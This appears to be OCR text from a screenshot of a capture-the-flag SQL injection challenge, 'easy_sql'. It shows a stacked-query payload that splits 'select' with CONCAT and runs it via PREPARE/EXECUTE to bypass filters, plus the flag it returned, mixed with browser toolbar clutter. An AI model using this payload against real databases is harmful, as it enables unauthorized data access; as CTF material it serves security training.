 easy_sql
111.200.241.244:37918/?inject=-1';sEt @sql = CONCAT('se','lect * from `1919810931114514`;');prEpare stmt from @
火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 京东商城 JD 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... CSDN - 专业开发者社... 菜鸟教程 - 学的不仅... 人民网_网上的人民日报 其他书签 移动设备上的书签
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
[0]=>
string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}"
}
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://111.200.241.244:37918/?inject=-1';sEt @sql = CONCAT('se','lect * from `1919810931114514`;');prEpare stmt from @sql;EXECUTE stmt;#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
英 37 16:25